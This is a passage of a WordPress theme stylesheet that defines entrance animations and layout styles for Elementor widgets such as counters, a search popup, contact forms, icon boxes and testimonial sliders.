  }
}
@keyframes ovaScaleUp {
  from {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -ms-transform: scale(0.6);
    transform: scale(0.6);
  }
  to {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
.ova-flip {
  animation-name: ovaFlip;
  -moz-animation-name: ovaFlip;
  -webkit-animation-name: ovaFlip;
}

@-webkit-keyframes ovaFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@-moz-keyframes ovaFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@-ms-keyframes ovaFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes ovaFlip {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateX(-180deg);
    transform: rotateX(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg);
    opacity: 1;
  }
}
.ova-helix {
  animation-name: ovaHelix;
  -moz-animation-name: ovaHelix;
  -webkit-animation-name: ovaHelix;
}

@-webkit-keyframes ovaHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@-moz-keyframes ovaHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@-ms-keyframes ovaHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
@keyframes ovaHelix {
  from {
    opacity: 0;
    -webkit-perspective: 1300px;
    perspective: 1300px;
    -webkit-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
  }
  to {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
  }
}
.ova-popup {
  animation: ovaPopup;
  -moz-animation-name: ovaPopup;
  -webkit-animation-name: ovaPopup;
}

@-webkit-keyframes ovaPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes ovaPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-ms-keyframes ovaPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes ovaPopup {
  from {
    opacity: 0;
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-perspective: 1300px;
    perspective: 1300px;
  }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: 0.8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out;
  }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
.elementor-widget-tabs .elementor-tabs .elementor-tabs-content-wrapper > .elementor-tab-mobile-title:before {
  font-size: 14px;
  float: right;
  content: "";
  font-family: ovaicon !important;
  font-style: normal;
  font-weight: normal !important;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.elementor-widget-tabs .elementor-tabs .elementor-tabs-content-wrapper > .elementor-tab-mobile-title.elementor-active:before {
  content: "";
}

.elementor-widget-toggle .elementor-toggle .elementor-toggle-item .elementor-tab-title .ova-toggle-title {
  display: flex;
  padding-right: 5px;
}
.elementor-widget-toggle .elementor-toggle .elementor-toggle-item .elementor-tab-title .ova-icon i {
  line-height: 26px;
}
.elementor-widget-toggle .elementor-toggle .elementor-toggle-item .elementor-tab-title .ova-before-title {
  position: relative;
}
.elementor-widget-toggle .elementor-toggle .elementor-toggle-item .elementor-tab-title .ova-before-title:before {
  position: absolute;
  content: "";
  width: 4px;
  height: 24px;
  top: 50%;
  left: -12px;
  margin-top: -12px;
  background-color: var(--secondary);
}
.elementor-widget-toggle .elementor-toggle .elementor-toggle-item .elementor-tab-title .ova-boxes-icon {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 28px;
  height: 28px;
  background-color: #E9E9E9;
  border-radius: 2px;
}
.elementor-widget-toggle .elementor-toggle .elementor-toggle-item .elementor-tab-title .ova-boxes-icon i {
  vertical-align: middle;
}

.ova-counter {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  text-align: left;
  display: flex;
  align-items: center;
  position: relative;
}
.ova-counter:hover {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-counter:hover .title, .ova-counter:hover .odometer, .ova-counter:hover .suffix, .ova-counter:hover .icon {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-counter:before {
  position: absolute;
  content: "";
  bottom: -20px;
  left: 50px;
  width: 0;
  border-top: 20px solid transparent;
  border-right: 65px solid transparent;
}
.ova-counter .icon {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-right: 18px;
}
.ova-counter .icon svg {
  display: inline-flex;
  width: 72px;
  height: auto;
  fill: var(--primary);
}
.ova-counter .icon svg path {
  fill: var(--primary);
}
.ova-counter .icon i {
  font-size: 72px;
  display: inline-flex;
  color: var(--primary);
}
.ova-counter .odometer {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  font-size: 36px;
  font-weight: 800;
  color: var(--heading);
  line-height: 1.2;
  font-feature-settings: "pnum" on, "onum" on;
}
.ova-counter .odometer .odometer-formatting-mark {
  display: none;
}
.ova-counter .odometer .odometer-value {
  line-height: 1;
}
.ova-counter .suffix {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  font-size: 36px;
  font-weight: 800;
  color: var(--heading);
}
.ova-counter .title {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  margin: 0;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.2;
  color: var(--text);
}
.ova-counter.ova-counter-template2 {
  align-items: flex-end;
  max-width: 340px;
  min-height: 214px;
  padding: 40px;
  background-color: rgba(36, 36, 36, 0.6);
  border: 3px solid var(--primary);
}
.ova-counter.ova-counter-template2:after {
  position: absolute;
  z-index: 1;
  left: -3px;
  top: -3px;
  content: "";
  width: 152px;
  height: 49px;
  border-bottom: 3px solid var(--primary);
  border-right: 3px solid var(--primary);
  background: #fff;
}
.ova-counter.ova-counter-template2 .odometer {
  position: absolute;
  right: 40px;
  top: 20px;
  font-size: 100px;
  color: var(--primary);
}
.ova-counter.ova-counter-template2 .odometer.odometer-auto-theme {
  line-height: 1;
}
.ova-counter.ova-counter-template2 .title {
  font-size: 40px;
  font-weight: 800;
  color: #fff;
}

.ova_wrap_search_popup {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}
.ova_wrap_search_popup .ova_search_close {
  display: none;
}
.ova_wrap_search_popup.show .ova_search_popup {
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transform: translateY(0%);
  transform: translateY(0%);
}
.ova_wrap_search_popup i {
  color: #fff;
  border-radius: 100px 100px 100px 100px;
  font-size: 26px;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  cursor: pointer;
  display: inline-flex;
  transform: rotateY(180deg);
}
.ova_wrap_search_popup i:hover {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  color: var(--primary);
}
.ova_wrap_search_popup .ova_search_popup {
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  z-index: 9999;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transform: translateY(-110%);
  transform: translateY(-110%);
}
.ova_wrap_search_popup .ova_search_popup .search-popup__overlay {
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: var(--heading);
  opacity: 0.75;
  cursor: pointer;
  z-index: -1;
}
.ova_wrap_search_popup .ova_search_popup .container {
  width: 100%;
  max-width: 500px;
}
@media (max-width: 600px) {
  .ova_wrap_search_popup .ova_search_popup .container {
    max-width: 300px;
  }
}
.ova_wrap_search_popup .ova_search_popup .container .search-form {
  display: inline-flex;
  justify-content: center;
  width: 100%;
}
.ova_wrap_search_popup .ova_search_popup .container .search-form .search-field {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  width: 100%;
  background-color: #fff;
  color: var(--heading);
  font-weight: 500;
  font-size: 16px;
  border: none;
  outline: none;
  height: 66px;
  padding-left: 30px;
  transition: all 0.3s;
  border-radius: 0;
}
.ova_wrap_search_popup .ova_search_popup .container .search-form .search-field::placeholder {
  color: var(--heading);
  font-weight: 500;
}
.ova_wrap_search_popup .ova_search_popup .container .search-form .search-submit {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  display: flex;
  justify-content: center;
  align-items: center;
  border: unset;
  cursor: pointer;
  -webkit-border-radius: 0;
  background-color: #FAEEED;
  border-color: #FAEEED;
  border-radius: 0;
}
.ova_wrap_search_popup .ova_search_popup .container .search-form .search-submit i {
  color: var(--primary);
  background-color: unset;
  padding: 0;
  border-radius: unset;
}
.ova_wrap_search_popup .ova_search_popup .container .search-form .search-submit i:hover {
  background-color: unset;
  color: unset;
}
.ova_wrap_search_popup .ova_search_popup .container .search-form .search-submit:hover {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  background-color: var(--primary);
  border: unset;
}
.ova_wrap_search_popup .ova_search_popup .container .search-form .search-submit:hover i {
  color: #fff;
}

.ova-contact-info {
  display: flex;
  align-items: center;
}
.ova-contact-info .icon {
  color: var(--text);
  font-size: 16px;
  margin-right: 12px;
  margin-top: 10px;
  position: relative;
  z-index: 5;
}
.ova-contact-info .icon svg {
  width: 16px;
  height: auto;
  fill: var(--text);
}
.ova-contact-info .icon svg path {
  fill: var(--text);
}
.ova-contact-info .icon i {
  display: flex;
  position: relative;
  z-index: 4;
}
.ova-contact-info .icon:after {
  content: "";
  display: block;
  position: absolute;
  width: 0px;
  height: 0px;
  bottom: 0;
  right: 0;
  z-index: 2;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.ova-contact-info .icon:hover:after {
  width: 100% !important;
  height: 100% !important;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.ova-contact-info .contact .label {
  font-size: 24px;
  margin: 0 0px 10px 0px;
  padding: 0;
  font-weight: 600;
  line-height: 1.2em;
}
.ova-contact-info .contact .info {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.ova-contact-info .contact .info .item {
  color: var(--text);
  padding: 0;
}
.ova-contact-info .contact .info .item a {
  color: var(--text);
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: relative;
}
.ova-contact-info .contact .info .item a:before {
  position: absolute;
  content: "";
  width: 0%;
  height: 1px;
  left: 0px;
  bottom: 0px;
  transition: all 500ms ease;
  background-color: var(--primary);
}
.ova-contact-info .contact .info .item a:hover {
  color: var(--primary);
}
.ova-contact-info .contact .info .item a:hover:before {
  width: 100%;
}

.ova-menu-footer .menu {
  list-style: none;
  margin: 0;
  padding: 0;
}
.ova-menu-footer .menu a {
  text-decoration: none;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ova-menu-footer .menu a:before {
  position: absolute;
  content: "";
  width: 0%;
  height: 1px;
  left: 0px;
  bottom: 0px;
  transition: all 500ms ease;
  background-color: var(--primary);
}
.ova-menu-footer .menu a:hover:before {
  width: 100%;
}
.ova-menu-footer .menu .sub-menu {
  list-style: none;
}

.mc4wp-style-1 .ova-mc4wp-form {
  position: relative;
}
.mc4wp-style-1 .ova-mc4wp-form .email {
  display: flex;
  align-items: center;
  width: 100%;
}
.mc4wp-style-1 .ova-mc4wp-form .email input {
  border-radius: unset;
  border-left: unset;
  border-top: unset;
  border-right: unset;
  border-bottom-color: #3a3a3a;
  border-width: 2px;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.2;
  color: var(--text);
  width: 100%;
  padding-bottom: 21px;
  padding-top: 22px;
  padding-left: 0px;
  background-color: transparent;
}
.mc4wp-style-1 .ova-mc4wp-form .email input::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: var(--text);
  opacity: 1;
  /* Firefox */
}
.mc4wp-style-1 .ova-mc4wp-form .email input:-webkit-autofill {
  transition-delay: 600s;
}
.mc4wp-style-1 .ova-mc4wp-form .submit {
  position: absolute;
  right: 0%;
  top: 50%;
  transform: translate(0px, -50%);
}
.mc4wp-style-1 .ova-mc4wp-form .submit button {
  padding: 10px 0px;
  background-color: transparent;
  border-color: transparent;
  color: var(--text);
}
.mc4wp-style-1 .ova-mc4wp-form .submit button span {
  font-size: 12px;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1.2;
}
.mc4wp-style-1 .ova-mc4wp-form .submit button:hover {
  background-color: var(--heading);
  border-color: var(--heading);
  color: var(--primary);
}
.mc4wp-style-1 .mc4wp-response p {
  color: #FFFFFF;
  margin: 15px 0px;
}

.ova-title {
  text-align: center;
}
.ova-title .sub-title {
  color: var(--text);
  font-size: 16px;
  font-weight: 600;
  line-height: 1.2;
  margin: 0;
  margin-bottom: 8px;
  text-transform: uppercase;
}
.ova-title .title {
  color: var(--heading);
  font-size: 50px;
  font-weight: 800;
  line-height: 1.2;
  margin: 0;
  margin-bottom: 30px;
}
.ova-title .title a {
  color: var(--heading);
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-title .title a:hover {
  color: var(--primary);
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-title .title .underline {
  text-decoration: none;
  position: relative;
  z-index: 3;
}
.ova-title .title .underline:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 6px;
  bottom: 11px;
  margin: 0 auto;
  left: 0;
  right: 0;
  width: 100%;
  background: var(--primary);
  /* optional animation */
  -o-transition: 0.5s;
  -ms-transition: 0.5s;
  -moz-transition: 0.5s;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}
.ova-title .description {
  margin: 0;
  margin-bottom: 15px;
}

.ova-contact-page {
  position: relative;
}
.ova-contact-page .contact {
  position: absolute;
  width: 50% !important;
  top: 0;
  right: 0;
}
@media (max-width: 767px) {
  .ova-contact-page .contact {
    position: relative;
    width: 100% !important;
    height: auto;
    padding: 30px 0px;
  }
}
.ova-contact-page .contact-form {
  background: transparent;
  box-shadow: 0px 1px 45px rgba(0, 0, 0, 0.07);
  height: auto;
}
@media (max-width: 1024px) {
  .ova-contact-page .contact-form {
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .ova-contact-page .contact-form {
    padding: 30px 15px;
  }
}
.ova-contact-page .contact-form span input {
  width: 100%;
  padding-left: 30px;
  border-radius: 0px;
  padding-top: 14px;
  padding-bottom: 14px;
  background-color: transparent;
  border-color: #3a3a3a;
  font-size: 14px;
  font-weight: 400;
}
.ova-contact-page .contact-form span input::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: var(--text);
  opacity: 1;
  /* Firefox */
}
.ova-contact-page .contact-form span input:focus {
  color: var(--text);
  opacity: 1;
}
.ova-contact-page .contact-form span textarea {
  resize: none;
  border-radius: 0px;
  height: 150px;
  padding-left: 30px;
  background-color: transparent;
  border-color: #3a3a3a;
  font-size: 14px;
  font-weight: 400;
}
.ova-contact-page .contact-form span textarea::placeholder {
  /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: var(--text);
  opacity: 1;
  /* Firefox */
}
.ova-contact-page .contact-form span textarea:focus {
  color: var(--text);
  opacity: 1;
}
.ova-contact-page .contact-form span .wpcf7-not-valid-tip {
  padding-left: 30px;
  font-size: 14px;
}
.ova-contact-page .contact-form > div {
  margin-bottom: 16px;
  position: relative;
}
.ova-contact-page .contact-form .ova-submit button {
  padding-top: 17px;
  padding-bottom: 17px;
  padding-left: 40px;
  padding-right: 40px;
  width: auto;
  border-radius: 0px;
  background-color: #ffffff;
  border: unset;
  color: var(--heading);
  text-transform: uppercase;
  font-size: 12px;
  font-weight: bold;
  position: relative;
  z-index: 5;
}
.ova-contact-page .contact-form .ova-submit button span {
  position: relative;
  z-index: 4;
}
.ova-contact-page .contact-form .ova-submit button:after {
  content: "";
  display: block;
  position: absolute;
  background-color: var(--primary);
  width: 8px;
  height: 8px;
  bottom: 0;
  right: 0;
  z-index: 2;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.ova-contact-page .contact-form .ova-submit button:hover:after {
  width: 100%;
  height: 100%;
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.ova-contact-page .contact-form .ova-submit .wpcf7-spinner {
  margin-top: 15px;
}
.ova-contact-page form.invalid .wpcf7-response-output {
  color: #dc3232;
  border-color: #dc3232;
}

.elementor-widget-progress .elementor-title-percentage {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 8px;
}
.elementor-widget-progress .elementor-title-percentage .elementor-title {
  font-weight: 800;
  color: var(--heading);
}

.ova-icon-box {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  position: relative;
  z-index: 1;
  text-align: left;
}
.ova-icon-box:after {
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.ova-icon-box:hover:after {
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}
.ova-icon-box:hover .icon i {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-icon-box:hover .title {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-icon-box:hover .description {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-icon-box .text-number {
  position: absolute;
  top: 8px;
  right: 0;
  font-size: 60px;
  font-weight: 800;
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke: 1px #fff;
  opacity: 0.1;
  z-index: 2;
}
.ova-icon-box .icon {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  display: inline-flex;
  align-items: flex-end;
  width: 54px;
  height: 54px;
  background-color: #2f2f2f;
  margin: 0 0 30px 30px;
  position: relative;
  z-index: 2;
}
.ova-icon-box .icon svg {
  display: inline-flex;
  width: 68px;
  height: auto;
  fill: var(--primary);
  margin-left: -30px;
}
.ova-icon-box .icon svg path {
  fill: var(--primary);
}
.ova-icon-box .icon i {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  display: inline-flex;
  font-size: 68px;
  color: var(--primary);
  margin-left: -30px;
}
.ova-icon-box .title {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  margin: 0;
  margin-bottom: 30px;
  font-weight: 800;
  font-size: 24px;
  line-height: 1.2;
  color: #fff;
  position: relative;
  z-index: 2;
}
.ova-icon-box .description {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  margin: 0;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5;
  position: relative;
  z-index: 2;
}
.ova-icon-box.ova-icon-box-template2 {
  padding: 60px 45px;
  text-align: center;
  background-color: #fff;
}
@media (max-width: 500px) {
  .ova-icon-box.ova-icon-box-template2 {
    padding: 40px 30px;
  }
}
.ova-icon-box.ova-icon-box-template2:after {
  background-color: var(--heading);
}
.ova-icon-box.ova-icon-box-template2:hover .mask {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  opacity: 0.1;
}
.ova-icon-box.ova-icon-box-template2:hover .icon:after {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}
.ova-icon-box.ova-icon-box-template2:hover .title {
  color: #fff;
}
.ova-icon-box.ova-icon-box-template2:hover .description {
  color: var(--text);
}
.ova-icon-box.ova-icon-box-template2.ova-icon-box-active:after {
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}
.ova-icon-box.ova-icon-box-template2.ova-icon-box-active .mask {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  opacity: 0.1;
}
.ova-icon-box.ova-icon-box-template2.ova-icon-box-active .icon:after {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}
.ova-icon-box.ova-icon-box-template2.ova-icon-box-active .icon i {
  transform: scale(0.9);
}
.ova-icon-box.ova-icon-box-template2.ova-icon-box-active .title {
  color: #fff;
}
.ova-icon-box.ova-icon-box-template2.ova-icon-box-active .description {
  color: #949494;
}
.ova-icon-box.ova-icon-box-template2 .mask {
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  z-index: 1;
}
.ova-icon-box.ova-icon-box-template2 .icon {
  background-color: transparent;
  margin: 0 0 30px 0;
}
.ova-icon-box.ova-icon-box-template2 .icon svg {
  margin: 0;
}
.ova-icon-box.ova-icon-box-template2 .icon i {
  margin: 0;
}
.ova-icon-box.ova-icon-box-template2 .title {
  color: var(--heading);
}
.ova-icon-box.ova-icon-box-template2 .description {
  font-size: 16px;
  color: var(--text);
}

.elementor-button-wrapper .elementor-button {
  position: relative;
  overflow: hidden;
}
.elementor-button-wrapper .elementor-button:hover:before {
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  width: 100%;
  height: 100%;
}
.elementor-button-wrapper .elementor-button:before {
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  position: absolute;
  content: "";
  bottom: 0;
  right: 0;
  height: 8px;
  width: 8px;
  background-color: var(--heading);
}
.elementor-button-wrapper .elementor-button .elementor-button-text {
  z-index: 1;
  letter-spacing: 1px;
}

.ova-testimonial .owl-stage-outer {
  padding: 50px 0;
}
.ova-testimonial .owl-carousel .owl-stage-outer {
  margin-right: -30px;
  margin-left: -30px;
  padding-left: 30px;
  padding-right: 30px;
  width: calc(100% + 60px);
}
@media (max-width: 1290px) {
  .ova-testimonial .owl-carousel .owl-stage-outer {
    margin-right: 0px;
    margin-left: 0px;
    padding-left: 0px;
    padding-right: 0px;
    width: 100%;
  }
}
.ova-testimonial.version_1 .slide-testimonials .item .line-bottom {
  background-image: repeating-linear-gradient(-45deg, #ffffff, #ffffff 2px, transparent 0px, transparent 6px);
  position: absolute;
  right: 0;
  bottom: -17px;
  width: calc( 100% - 20px );
  height: 20px;
}
.ova-testimonial.version_1 .slide-testimonials .item .line-right {
  background-image: repeating-linear-gradient(-45deg, #ffffff, #ffffff 2px, transparent 0px, transparent 6px);
  position: absolute;
  bottom: 0px;
  right: 0;
  width: 20px;
  height: 62%;
}
.ova-testimonial.version_1 .slide-testimonials .client_info {
  margin-right: 20px;
  background-color: #ffffff;
  padding: 16px 40px 29px 40px;
}
@media (max-width: 1024px) {
  .ova-testimonial.version_1 .slide-testimonials .client_info {
    margin-left: 20px;
  }
}
.ova-testimonial.version_1 .slide-testimonials .client_info .info {
  display: flex;
  justify-content: flex-start;
  align-items: top;
  padding-bottom: 40px;
  border-bottom: 1px solid var(--light);
}
@media (max-width: 479px) {
  .ova-testimonial.version_1 .slide-testimonials .client_info .info {
    flex-flow: column;
  }
  .ova-testimonial.version_1 .slide-testimonials .client_info .info .client {
    margin: 0;
    margin-bottom: 30px;
  }
}
.ova-testimonial.version_1 .slide-testimonials .client_info p.evaluate {
  margin-top: 40px;
  margin-bottom: 0px;
}
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating {
  justify-content: center;
}
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating .elementor-star-rating {
  font-size: 12px;
  color: #ccd6df;
  font-family: eicons;
  display: inline-block;
}
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating .elementor-star-rating .elementor-star-full::before {
  content: "";
  display: block;
  font-size: inherit;
  font-family: inherit;
  position: absolute;
  color: #FFBF48;
  top: 0;
  left: 0;
}
